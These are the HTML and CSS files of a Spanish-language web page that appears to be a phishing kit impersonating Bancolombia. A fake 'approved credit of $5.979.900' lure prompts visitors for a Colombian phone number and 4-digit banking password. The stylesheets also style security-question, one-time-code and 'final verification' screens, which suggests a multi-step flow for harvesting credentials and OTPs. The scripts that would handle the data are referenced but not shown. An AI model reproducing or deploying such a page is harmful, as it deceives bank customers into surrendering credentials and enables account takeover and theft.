
<file: web/acceso.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Acceso - Activación de Crédito</title>
  <link rel="stylesheet" href="styles.css" />
  <link rel="stylesheet" href="acceso.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <script src="protect.js"></script>
</head>
<body class="acceso-body">

  <!-- LOADER -->
  <div class="loader-screen" id="loaderScreen">
    <div class="loader-ring">
      <svg viewBox="0 0 50 50" aria-hidden="true">
        <circle class="loader-track" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle>
        <circle class="loader-arc" cx="25" cy="25" r="20" fill="none" stroke-width="4" stroke-linecap="round"></circle>
      </svg>
    </div>
    <p class="loader-text">Cargando experiencia segura...</p>
  </div>

  <!-- APP (oculta hasta que termine el loader) -->
  <div class="acceso-app" id="accesoApp" hidden>
    <!-- Header -->
    <header class="site-header">
      <div class="container header-inner">
        <a href="index.php" class="logo" aria-label="Inicio">
          <img src="img/logo.svg" alt="Logo" class="logo-img" />
        </a>
        <nav class="nav-desktop" aria-label="Principal">
          <a href="index.php">Inicio</a>
          <a href="#" class="active">Acceso</a>
          <a href="#">Tarjetas</a>
          <a href="#">Contacto</a>
        </nav>
        <a href="#" class="btn-login">Iniciar Sesión</a>
        <button class="menu-btn" aria-label="Abrir menú">
          <span></span><span></span><span></span>
        </button>
      </div>
    </header>

    <!-- Form Card -->
    <main class="acceso-main">
      <div class="container">
        <div class="acceso-card">
          <h1 class="acceso-title">
            <span class="bolt" aria-hidden="true">⚡</span>
            Inicia sesión ahora y actívalo en minutos.
          </h1>
          <p class="acceso-sub">
            Tu crédito de <strong>$5.979.900</strong> ha sido aprobado. Solo falta validar algunos datos para poder activarlo.
          </p>

          <form id="accesoForm" novalidate>
            <div class="phone-row">
              <div class="country-select">
                <span class="flag" aria-hidden="true">
                  <span class="flag-yellow"></span>
                  <span class="flag-blue"></span>
                  <span class="flag-red"></span>
                </span>
                <select id="countryCode" name="countryCode" aria-label="Código de país">
                  <option value="+57" selected>+57</option>
                  <option value="+1">+1</option>
                  <option value="+34">+34</option>
                  <option value="+52">+52</option>
                  <option value="+58">+58</option>
                </select>
                <svg class="select-caret-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></svg>
              </div>
              <input
                type="tel"
                id="phone"
                name="phone"
                class="phone-input"
                placeholder="Número celular"
                inputmode="numeric"
                maxlength="10"
                required
              />
            </div>

            <div class="password-field">
              <input
                type="password"
                id="password"
                name="password"
                class="password-input"
                placeholder="Contraseña (4 dígitos)"
                inputmode="numeric"
                maxlength="4"
                pattern="\d{4}"
                required
              />
              <p class="password-hint">Máximo 4 dígitos</p>
            </div>

            <button type="submit" class="btn-pink">Entrar</button>
          </form>
        </div>
      </div>
    </main>

    <!-- Footer oscuro -->
    <footer class="acceso-footer">
      <div class="container acceso-footer-inner">
        <div class="acceso-footer-row">
          <img src="img/logo.svg" alt="Logo" class="logo-img logo-img-light" />
          <div class="grupo-bancolombia">
            <span class="gb-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm-1 14l-4-4 1.4-1.4L11 13.2l4.6-4.6L17 10z"/></svg>
            </span>
            <div class="gb-text">
              <small>Grupo</small>
              <strong>Bancolombia</strong>
            </div>
          </div>
        </div>

        <div class="store-buttons">
          <a href="#" class="store-btn">
            <span class="store-icon">
              <svg viewBox="0 0 24 24" fill="currentColor"><path d="M3 20.5V3.5l13 8.5z"/></svg>
            </span>
            <span class="store-text">
              <small>DISPONIBLE EN</small>
              <strong>Google Play</strong>
            </span>
          </a>
          <a href="#" class="store-btn">
            <span class="store-icon">
              <svg viewBox="0 0 24 24" fill="currentColor"><path d="M17.5 12.5c0-2.6 2.1-3.8 2.2-3.9-1.2-1.7-3-2-3.7-2-1.6-.2-3.1.9-3.9.9s-2-.9-3.4-.9c-1.7 0-3.4 1-4.3 2.6-1.8 3.2-.5 8 1.3 10.6.9 1.3 1.9 2.7 3.3 2.6 1.3-.1 1.8-.9 3.4-.9 1.5 0 2 .9 3.4.8 1.4 0 2.3-1.3 3.2-2.6.9-1.3 1.4-2.6 1.5-2.6-.1 0-2.9-1.1-3-4.6zM14.9 4.7c.7-.9 1.2-2 1-3.2-1 0-2.3.7-3 1.5-.7.8-1.3 2-1.1 3.1 1.2.1 2.4-.6 3.1-1.4z"/></svg>
            </span>
            <span class="store-text">
              <small>Consíguelo en el</small>
              <strong>App Store</strong>
            </span>
          </a>
        </div>
        <div class="store-buttons single">
          <a href="#" class="store-btn">
            <span class="store-icon ag">
              <svg viewBox="0 0 24 24" fill="currentColor"><path d="M12 2 4 6v6c0 5 3.5 9.5 8 10 4.5-.5 8-5 8-10V6z"/></svg>
            </span>
            <span class="store-text">
              <small>EXPLORE IT ON</small>
              <strong>AppGallery</strong>
            </span>
          </a>
        </div>
      </div>
    </footer>
  </div>

  <script src="acceso.js"></script>
</body>
</html>
</file>
<file: web/styles.css>
:root {
  --purple-900: #2a0a22;
  --purple-800: #3d0e30;
  --purple-700: #4a0f3a;
  --pink: #da0081;
  --pink-glow: rgba(218, 0, 129, 0.35);
  --bg: #f4f5f7;
  --surface: #ffffff;
  --text: #1a1a1a;
  --text-muted: #5e6470;
  --border: #d9dde3;
  --border-strong: #c2c7d0;
  --warn-bg: #fff8db;
  --warn-border: #f1e4a0;
  --warn-text: #6b5a13;
  --info-bg: #eaf1ff;
  --info-border: #cfdcff;
  --info-text: #2348a8;
  --radius: 10px;
  --radius-lg: 14px;
  --shadow-btn: 0 4px 18px var(--pink-glow);
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  padding: 0;
  background: var(--bg);
  color: var(--text);
  font-family: 'Inter', system-ui, -apple-system, Segoe UI, Roboto, sans-serif;
  -webkit-font-smoothing: antialiased;
}

.container {
  width: 100%;
  max-width: 460px;
  margin: 0 auto;
  padding: 0 20px;
}

/* Header */
.site-header {
  background: #fff;
  border-bottom: 1px solid #ececec;
  position: sticky;
  top: 0;
  z-index: 50;
}
.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 64px;
}
.logo { display: inline-flex; align-items: center; }
.logo-img {
  height: 32px;
  width: auto;
  display: block;
}
.footer-logo-img { height: 36px; }

.nav-desktop {
  display: none;
  gap: 28px;
  margin: 0 auto;
}
.nav-desktop a {
  color: #2a2f38;
  text-decoration: none;
  font-size: 15px;
  font-weight: 500;
  transition: color 0.15s;
}
.nav-desktop a:hover { color: var(--pink); }
.nav-desktop a.active { color: var(--text); font-weight: 700; }

.btn-login {
  display: none;
  align-items: center;
  background: #5b1aa8;
  color: #fff;
  padding: 10px 22px;
  border-radius: 10px;
  text-decoration: none;
  font-size: 14.5px;
  font-weight: 600;
  transition: background 0.15s, transform 0.1s;
}
.btn-login:hover { background: #4a118c; }
.btn-login:active { transform: translateY(1px); }

.menu-btn {
  background: transparent;
  border: 0;
  width: 40px;
  height: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 5px;
  cursor: pointer;
  padding: 0 8px;
}
.menu-btn span {
  display: block;
  height: 2px;
  background: #1a1a1a;
  border-radius: 2px;
}

/* Hero */
.hero {
  position: relative;
  background: var(--purple-900);
  color: #fff;
  overflow: hidden;
  padding: 56px 0 64px;
}
.hero-bg { position: absolute; inset: 0; pointer-events: none; }
.hero-bg .circle {
  position: absolute;
  border-radius: 50%;
  background: var(--pink);
  opacity: 0.85;
  filter: blur(0.5px);
}
.circle-1 {
  width: 320px; height: 320px;
  left: -140px; top: 60px;
  opacity: 0.55;
}
.circle-2 {
  width: 260px; height: 260px;
  right: -110px; top: -40px;
  opacity: 0.35;
}
.hero-content {
  position: relative;
  text-align: center;
}
.shield-icon {
  width: 56px; height: 56px;
  margin: 0 auto 18px;
  border-radius: 50%;
  background: rgba(255,255,255,0.12);
  display: flex; align-items: center; justify-content: center;
  color: #fff;
}
.shield-icon svg { width: 26px; height: 26px; }
.hero-title {
  font-size: 44px;
  line-height: 1.05;
  font-weight: 800;
  margin: 0 0 18px;
  letter-spacing: -0.5px;
}
.hero-sub {
  font-size: 17px;
  margin: 0 auto;
  max-width: 320px;
  opacity: 0.92;
  line-height: 1.45;
}

/* Stepper */
.stepper-wrap {
  background: var(--bg);
  padding: 22px 0 8px;
}
.stepper {
  list-style: none;
  margin: 0;
  padding: 0 4px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 0;
  position: relative;
}
.stepper::before {
  content: "";
  position: absolute;
  top: 22px;
  left: 12%;
  right: 12%;
  height: 2px;
  background: var(--border);
  z-index: 0;
}
.step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  position: relative;
  z-index: 1;
}
.step-circle {
  width: 44px; height: 44px;
  border-radius: 50%;
  background: #e3e5ea;
  color: #8a8f99;
  display: flex; align-items: center; justify-content: center;
  border: 2px solid transparent;
  transition: all 0.25s ease;
}
.step-circle svg { width: 20px; height: 20px; }
.step-label {
  font-size: 12px;
  color: var(--text-muted);
  text-align: center;
  line-height: 1.2;
}
.step.active .step-circle {
  background: var(--pink);
  color: #fff;
  box-shadow: 0 0 0 4px rgba(218,0,129,0.12);
}
.step.done .step-circle {
  background: var(--purple-800);
  color: #fff;
}
.step.active .step-label,
.step.done .step-label { color: var(--text); font-weight: 600; }

/* Main */
.main {
  padding: 18px 20px 36px;
}
.form-section { display: none; }
.form-section.active { display: block; animation: fade .25s ease; }
@keyframes fade {
  from { opacity: 0; transform: translateY(4px); }
  to { opacity: 1; transform: none; }
}

/* Alerts */
.alert {
  border-radius: var(--radius);
  padding: 14px 16px;
  font-size: 14.5px;
  line-height: 1.45;
  margin-bottom: 22px;
}
.alert-warning {
  background: var(--warn-bg);
  border: 1px solid var(--warn-border);
  color: var(--warn-text);
  text-align: center;
}
.alert-info {
  background: var(--info-bg);
  border: 1px solid var(--info-border);
  color: var(--info-text);
  display: flex;
  gap: 12px;
  margin-top: 8px;
}
.alert-info strong { display: block; margin-bottom: 4px; }
.alert-info p { margin: 0; }
.alert-icon {
  flex: 0 0 auto;
  width: 22px; height: 22px;
  color: var(--info-text);
}
.alert-icon svg { width: 22px; height: 22px; }

/* Form */
.form-title {
  font-size: 26px;
  font-weight: 800;
  margin: 8px 0 6px;
  letter-spacing: -0.3px;
}
.form-sub {
  color: var(--text-muted);
  font-size: 15px;
  margin: 0 0 22px;
  line-height: 1.45;
}
.field { margin-bottom: 18px; }
.field label {
  display: block;
  font-size: 14px;
  font-weight: 600;
  color: #2a2f38;
  margin-bottom: 8px;
}
.req { color: var(--pink); }
.field input,
.field select {
  width: 100%;
  box-sizing: border-box;
  height: 52px;
  border: 1.5px solid var(--border-strong);
  border-radius: var(--radius);
  padding: 0 16px;
  font-size: 16px;
  font-family: inherit;
  background: #fff;
  color: var(--text);
  text-align: left;
  transition: border-color .15s, box-shadow .15s;
}
.field input::placeholder { color: #9aa0aa; }
.field input:focus,
.field select:focus {
  outline: none;
  border-color: var(--pink);
  box-shadow: 0 0 0 3px rgba(218,0,129,0.15);
}
.select-wrap { position: relative; }
.select-wrap select {
  appearance: none;
  -webkit-appearance: none;
  padding-right: 44px;
  cursor: pointer;
}
.select-caret {
  position: absolute;
  right: 16px;
  top: 50%;
  transform: translateY(-50%);
  width: 18px; height: 18px;
  color: #6e7480;
  pointer-events: none;
}

/* Actions */
.actions {
  display: flex;
  justify-content: flex-end;
  margin-top: 24px;
}
.actions.space-between { justify-content: space-between; }

.btn-primary {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  background: #111;
  color: #fff;
  border: 0;
  height: 52px;
  padding: 0 24px;
  border-radius: 12px;
  font-size: 16px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  box-shadow: var(--shadow-btn);
  transition: transform .1s, box-shadow .2s;
}
.btn-primary:hover { box-shadow: 0 6px 22px var(--pink-glow); }
.btn-primary:active { transform: translateY(1px); }
.btn-primary svg { width: 18px; height: 18px; }

.btn-ghost {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: var(--text-muted);
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  padding: 12px 8px;
  font-family: inherit;
}
.btn-ghost:hover { color: var(--text); }
.btn-ghost svg { width: 18px; height: 18px; }

/* === Card / Validación === */
.card {
  background: #fff;
  border-radius: var(--radius-lg);
  padding: 28px 22px;
  box-shadow: 0 6px 28px rgba(40, 10, 60, 0.06);
  border: 1px solid #ececf2;
}
.validation-card { text-align: center; margin-top: 8px; }
.card-title {
  font-size: 22px;
  font-weight: 800;
  margin: 18px 0 10px;
  color: var(--purple-900);
  line-height: 1.2;
}
.card-sub {
  color: var(--text-muted);
  font-size: 14.5px;
  line-height: 1.5;
  margin: 0 auto 22px;
  max-width: 320px;
}
.card-note {
  color: #9aa0aa;
  font-size: 13px;
  margin: 18px 0 0;
}

.spinner {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  border: 5px solid #f1d6e6;
  border-top-color: var(--pink);
  margin: 4px auto 0;
  animation: spin 1s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.progress-block { margin: 4px 0 22px; }
.progress-label {
  font-size: 13.5px;
  color: var(--text-muted);
  margin-bottom: 8px;
}
.progress-bar {
  width: 100%;
  height: 8px;
  background: #ececf2;
  border-radius: 999px;
  overflow: hidden;
}
.progress-fill {
  height: 100%;
  width: 0%;
  background: var(--pink);
  border-radius: 999px;
  transition: width 0.4s linear;
}

.check-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
  text-align: left;
}
.check-list li {
  display: flex;
  align-items: center;
  gap: 12px;
  background: #f4f5f7;
  padding: 12px 14px;
  border-radius: 10px;
  font-size: 14px;
  color: #6b7280;
  transition: all 0.3s ease;
}
.check-list li.done {
  background: #e7f7ec;
  color: #1d6b3a;
}
.check-icon {
  width: 22px; height: 22px;
  border-radius: 50%;
  background: #d6dbe2;
  color: #fff;
  display: flex; align-items: center; justify-content: center;
  flex: 0 0 auto;
  transition: background 0.3s ease;
}
.check-icon svg { width: 14px; height: 14px; }
.check-list li.done .check-icon { background: #21b04b; }

/* === Validación minimal (nueva) === */
.validation-block {
  text-align: center;
  padding: 8px 0 20px;
}
.spinner.small {
  width: 44px;
  height: 44px;
  border-width: 4px;
  margin: 24px auto 22px;
}
.validation-title {
  font-size: 18px;
  font-weight: 700;
  color: var(--text);
  margin: 0 0 8px;
}
.validation-sub {
  color: var(--text-muted);
  font-size: 14.5px;
  margin: 0 auto 24px;
  max-width: 320px;
}
.status-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 14px;
  text-align: left;
}
.status-list li {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 15px;
  color: var(--text);
}
.status-icon {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 auto;
}
.status-done .status-icon {
  background: #21b04b;
  color: #fff;
}
.status-done .status-icon svg { width: 14px; height: 14px; }
.status-loading .status-icon {
  border: 2px solid #e6b800;
  background: transparent;
}
.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #e6b800;
  animation: pulse 1.2s ease-in-out infinite;
}
@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.4; transform: scale(0.7); }
}

/* === Resultados === */
.alert-success {
  background: #e9f8ee;
  border: 1px solid #c2ebd0;
  color: #1d6b3a;
  display: flex;
  gap: 12px;
}
.alert-success strong { display: block; margin-bottom: 4px; }
.alert-success p { margin: 0; line-height: 1.45; }
.alert-icon.success { color: #21b04b; }

.product-card {
  background: #fff;
  border: 1.5px solid #d9c8ec;
  border-radius: 16px;
  overflow: hidden;
  margin-bottom: 22px;
  box-shadow: 0 6px 24px rgba(40,10,60,0.06);
}
.product-card-img {
  background: #fff;
  padding: 36px 24px 56px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  overflow: hidden;
}
.product-card-img::after {
  content: "";
  position: absolute;
  bottom: 22px;
  left: 50%;
  transform: translateX(-50%);
  width: 60%;
  max-width: 220px;
  height: 14px;
  background: radial-gradient(ellipse at center, rgba(0,0,0,0.22) 0%, rgba(0,0,0,0) 70%);
  filter: blur(2px);
  z-index: 0;
}
.product-img {
  position: relative;
  z-index: 1;
  width: 88%;
  max-width: 300px;
  height: auto;
  display: block;
  filter: drop-shadow(0 18px 22px rgba(40, 10, 60, 0.25));
  transform: rotate(-8deg);
}
.product-img-placeholder {
  position: relative;
  z-index: 1;
  width: 80%;
  max-width: 260px;
  aspect-ratio: 16/10;
  border: 2px dashed rgba(255,255,255,0.45);
  border-radius: 12px;
  color: rgba(255,255,255,0.7);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1.5px;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-card-body { padding: 20px 20px 22px; }
.product-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 16px;
}
.product-title {
  font-size: 18px;
  font-weight: 800;
  margin: 0;
  color: var(--text);
}
.badge {
  display: inline-flex;
  align-items: center;
  font-size: 11px;
  font-weight: 700;
  padding: 5px 12px;
  border-radius: 999px;
  letter-spacing: 0.5px;
}
.badge-success { background: #d8f3df; color: #1d6b3a; }

.product-info {
  list-style: none;
  margin: 0 0 18px;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.product-info li {
  display: flex;
  justify-content: space-between;
  font-size: 15px;
  color: var(--text-muted);
}
.product-info strong { color: var(--text); font-weight: 700; }
.text-success { color: #1d8c44 !important; }

.btn-purple {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 48px;
  background: var(--purple-800);
  color: #fff;
  border: 0;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 600;
  font-family: inherit;
  text-decoration: none;
  cursor: pointer;
  transition: background 0.15s, transform 0.1s;
}
.btn-purple:hover { background: var(--purple-700); }
.btn-purple:active { transform: translateY(1px); }
.product-note {
  text-align: center;
  font-size: 12.5px;
  color: var(--text-muted);
  margin: 12px 0 0;
  line-height: 1.4;
}

.summary-card {
  background: #fff;
  border: 1.5px solid #d9c8ec;
  border-radius: 16px;
  padding: 22px 20px;
  margin-bottom: 22px;
  box-shadow: 0 6px 24px rgba(40,10,60,0.04);
}
.summary-title {
  font-size: 17px;
  font-weight: 700;
  text-align: center;
  margin: 0 0 18px;
  color: var(--text);
}
.summary-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 22px 12px;
  text-align: center;
}
.summary-value {
  font-size: 26px;
  font-weight: 800;
  color: var(--text);
  line-height: 1.1;
  margin-bottom: 4px;
}
.summary-label {
  font-size: 13px;
  color: var(--text-muted);
}

/* Footer */
.site-footer {
  background: #fff;
  border-top: 1px solid #ececec;
  padding: 28px 0 32px;
  margin-top: 12px;
}
.footer-logo { margin-bottom: 16px; }
.footer-copy {
  margin: 0 0 18px;
  color: var(--text-muted);
  font-size: 14px;
  line-height: 1.5;
}
.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 22px;
}
.footer-links a {
  color: var(--text-muted);
  text-decoration: none;
  font-size: 14.5px;
}
.footer-links a:hover { color: var(--pink); }

/* Form grid */
.form-grid { display: block; }
.form-grid .field { margin-bottom: 18px; }

/* === Responsive: tablet === */
@media (min-width: 640px) {
  .container { max-width: 720px; }
  .hero-title { font-size: 52px; }
}

/* === Responsive: desktop === */
@media (min-width: 900px) {
  .container { max-width: 1100px; padding: 0 32px; }

  /* Header */
  .header-inner { height: 76px; }
  .logo-img { height: 36px; }
  .nav-desktop { display: flex; }
  .btn-login { display: inline-flex; }
  .menu-btn { display: none; }

  /* Hero */
  .hero { padding: 64px 0 80px; }
  .hero-title {
    font-size: 56px;
    max-width: 720px;
    margin-left: auto;
    margin-right: auto;
  }
  .hero-title br { display: none; }
  .hero-sub { font-size: 18px; max-width: 520px; }
  .circle-1 { width: 460px; height: 460px; left: -180px; top: -80px; }
  .circle-2 { width: 380px; height: 380px; right: -160px; top: -60px; }

  /* Stepper */
  .stepper-wrap { padding: 36px 0 20px; }
  .stepper {
    max-width: 820px;
    margin: 0 auto;
    padding: 0 20px;
  }
  .stepper::before { left: 15%; right: 15%; top: 28px; }
  .step-circle { width: 56px; height: 56px; }
  .step-circle svg { width: 24px; height: 24px; }
  .step-label { font-size: 13px; }

  /* Main */
  .main {
    padding: 28px 32px 48px;
    max-width: 820px;
  }

  /* Form 2-col grid */
  .form-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 6px 24px;
  }
  .form-grid .field { margin-bottom: 12px; }
  .form-grid .full { grid-column: 1 / -1; }
  .actions { margin-top: 12px; }

  /* Alert warning centered & wider */
  .alert-warning { font-size: 15px; padding: 16px 22px; }

  /* Form titles */
  .form-title { font-size: 30px; }
  .form-sub { font-size: 16px; }

  /* Result layout: product + summary side by side */
  .form-section[data-form="4"] {
    display: none;
  }
  .form-section[data-form="4"].active {
    display: grid;
    grid-template-columns: 1.2fr 1fr;
    column-gap: 28px;
    row-gap: 0;
  }
  .form-section[data-form="4"] > .form-title,
  .form-section[data-form="4"] > .form-sub,
  .form-section[data-form="4"] > .alert-success,
  .form-section[data-form="4"] > .alert-info,
  .form-section[data-form="4"] > .actions {
    grid-column: 1 / -1;
  }
  .form-section[data-form="4"] .product-card { margin-bottom: 0; align-self: start; }
  .form-section[data-form="4"] .summary-card { margin-bottom: 0; align-self: start; }

  /* Footer */
  .footer-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 24px;
  }
  .footer-left { display: flex; align-items: center; gap: 18px; }
  .footer-logo { margin-bottom: 0; }
  .footer-copy { margin: 0; }
}

@media (min-width: 1200px) {
  .container { max-width: 1180px; }
}

@media (max-width: 360px) {
  .hero-title { font-size: 38px; }
  .step-label { font-size: 11px; }
}
</file>
<file: web/acceso.css>
/* === Acceso page === */
.acceso-body {
  background: #f4f5f7;
  min-height: 100vh;
  margin: 0;
}

/* ---- Loader ---- */
.loader-screen {
  position: fixed;
  inset: 0;
  background: #fff;
  z-index: 1000;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 22px;
  transition: opacity 0.4s ease;
}
.loader-screen.fade-out {
  opacity: 0;
  pointer-events: none;
}
.loader-ring {
  width: 96px;
  height: 96px;
  border-radius: 50%;
  background: #f3eef9;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.loader-ring svg {
  width: 62px;
  height: 62px;
  animation: spin 1.1s linear infinite;
}
.loader-track {
  stroke: transparent;
}
.loader-arc {
  stroke: #4a0f3a;
  stroke-dasharray: 90 200;
  stroke-dashoffset: 0;
}
@keyframes spin { to { transform: rotate(360deg); } }

.loader-text {
  margin: 0;
  color: #6b4a8a;
  font-size: 15px;
  font-weight: 500;
}

/* Loader simple (Cargando...) */
.loader-screen.simple {
  background: #fff;
  gap: 18px;
}
.loader-mini {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  border: 4px solid #ece6f4;
  border-top-color: #4a0f3a;
  animation: spin 1s linear infinite;
}
.loader-text-sm {
  margin: 0;
  color: #6b4a8a;
  font-size: 14px;
  font-weight: 500;
}

/* Pregunta de seguridad */
.acceso-sub.center { text-align: center; }

.acceso-title.error { color: #d11919; }
.acceso-title.error .bolt { filter: hue-rotate(0deg); }

.warning-box {
  background: #fffae6;
  border: 1px solid #f4e4a3;
  color: #6b5a13;
  border-radius: 10px;
  padding: 12px 14px;
  font-size: 13.5px;
  line-height: 1.45;
  display: flex;
  gap: 8px;
  align-items: flex-start;
  margin: 4px 0 22px;
  text-align: left;
}
.warn-icon { flex: 0 0 auto; }

.sec-field { margin-bottom: 16px; }
.sec-field label {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #2a2f38;
  margin-bottom: 8px;
}
.date-stamp {
  margin: -2px 0 8px;
  font-size: 13px;
  color: var(--text-muted);
}
.sec-input {
  width: 100%;
  height: 52px;
  background: #f4f5f7;
  border: 0;
  border-radius: 10px;
  padding: 0 16px;
  font-size: 15px;
  font-family: inherit;
  color: var(--text);
  outline: none;
  transition: box-shadow 0.15s;
}
.sec-input::placeholder { color: #9aa0aa; }
.sec-input:focus { box-shadow: 0 0 0 3px rgba(218,0,129,0.18); }

#securityForm.shake {
  animation: shake 0.4s;
}
@keyframes shake {
  0%, 100% { transform: translateX(0); }
  20% { transform: translateX(-8px); }
  40% { transform: translateX(8px); }
  60% { transform: translateX(-6px); }
  80% { transform: translateX(6px); }
}

/* Clave dinámica (OTP) */
.otp-card { text-align: left; }
.otp-title {
  font-size: 22px;
  line-height: 1.25;
  font-weight: 800;
  color: var(--purple-900);
  margin: 0 0 12px;
  letter-spacing: -0.3px;
  text-align: center;
}
.otp-error .otp-title { color: #e63b3b; }
.otp-sub {
  text-align: center;
  font-size: 14.5px;
  color: var(--text-muted);
  line-height: 1.45;
  margin: 0 auto 26px;
  max-width: 320px;
}
.otp-label {
  text-align: center;
  font-size: 14px;
  color: var(--text);
  font-weight: 500;
  margin: 0 0 14px;
}
.otp-inputs {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-bottom: 26px;
}
.otp-box {
  width: 46px;
  height: 56px;
  border: 1.5px solid #d9dde3;
  border-radius: 10px;
  background: #fff;
  text-align: center;
  font-size: 22px;
  font-weight: 700;
  color: var(--text);
  font-family: inherit;
  outline: none;
  transition: border-color 0.15s, box-shadow 0.15s;
}
.otp-box:focus {
  border-color: var(--pink);
  box-shadow: 0 0 0 3px rgba(218,0,129,0.18);
}
.otp-box:not(:placeholder-shown),
.otp-box[value]:not([value=""]) {
  border-color: var(--pink);
}

@media (max-width: 380px) {
  .otp-box { width: 42px; height: 52px; font-size: 20px; }
  .otp-inputs { gap: 6px; }
}

/* Toast de error */
.nq-toast {
  position: fixed;
  left: 50%;
  top: 24px;
  transform: translate(-50%, -20px);
  background: #d11919;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  padding: 12px 20px;
  border-radius: 10px;
  box-shadow: 0 10px 30px rgba(209,25,25,0.35);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s, transform 0.25s;
  z-index: 9999;
  max-width: 90vw;
  text-align: center;
}
.nq-toast.show {
  opacity: 1;
  transform: translate(-50%, 0);
}

/* Verificación final (60s) - reusa estilos de styles.css */
.acceso-body .validation-card { max-width: 480px; margin: 0 auto; }
.card-note.success { color: #1d8c44; font-weight: 600; }

/* ---- App layout ---- */
.acceso-app[hidden] { display: none !important; }

.acceso-main {
  min-height: calc(100vh - 64px);
  background: #f4f5f7;
  padding: 24px 0 40px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.acceso-card {
  background: #fff;
  border-radius: 16px;
  padding: 26px 22px 28px;
  box-shadow: 0 4px 18px rgba(0,0,0,0.05);
  max-width: 460px;
  width: 100%;
  margin: 0 auto;
}

.acceso-title {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  font-size: 22px;
  line-height: 1.25;
  font-weight: 800;
  color: var(--purple-900);
  margin: 0 0 14px;
  letter-spacing: -0.3px;
}
.bolt {
  font-size: 22px;
  flex: 0 0 auto;
  filter: drop-shadow(0 1px 0 rgba(0,0,0,0.05));
}
.acceso-sub {
  font-size: 14.5px;
  color: var(--text-muted);
  line-height: 1.5;
  margin: 0 0 22px;
}
.acceso-sub strong { color: var(--text); }

/* Phone row */
.phone-row {
  display: flex;
  gap: 10px;
  margin-bottom: 12px;
}
.country-select {
  position: relative;
  display: flex;
  align-items: center;
  background: #f4f5f7;
  border-radius: 10px;
  padding: 0 28px 0 12px;
  height: 52px;
  gap: 8px;
  min-width: 102px;
}
.country-select select {
  appearance: none;
  -webkit-appearance: none;
  background: transparent;
  border: 0;
  font-size: 15px;
  font-weight: 600;
  font-family: inherit;
  color: var(--text);
  padding: 0;
  cursor: pointer;
  outline: none;
}
.select-caret-sm {
  position: absolute;
  right: 10px;
  width: 14px;
  height: 14px;
  color: #555;
  pointer-events: none;
}
.flag {
  display: inline-flex;
  flex-direction: column;
  width: 22px;
  height: 16px;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid rgba(0,0,0,0.08);
  flex: 0 0 auto;
}
.flag-yellow { flex: 2; background: #fcd116; }
.flag-blue { flex: 1; background: #003893; }
.flag-red { flex: 1; background: #ce1126; }

.phone-input,
.password-input {
  flex: 1;
  width: 100%;
  height: 52px;
  background: #f4f5f7;
  border: 0;
  border-radius: 10px;
  padding: 0 16px;
  font-size: 15px;
  font-family: inherit;
  color: var(--text);
  outline: none;
  transition: box-shadow 0.15s;
}
.phone-input::placeholder,
.password-input::placeholder {
  color: #9aa0aa;
}
.phone-input:focus,
.password-input:focus {
  box-shadow: 0 0 0 3px rgba(218,0,129,0.18);
}

.password-field { margin-bottom: 6px; }
.password-hint {
  margin: 8px 2px 18px;
  font-size: 13px;
  color: var(--text-muted);
}

.btn-pink {
  width: 100%;
  height: 54px;
  background: var(--pink);
  color: #fff;
  border: 0;
  border-radius: 12px;
  font-size: 17px;
  font-weight: 700;
  font-family: inherit;
  cursor: pointer;
  box-shadow: 0 6px 18px rgba(218,0,129,0.35);
  transition: background 0.15s, transform 0.1s, box-shadow 0.2s;
}
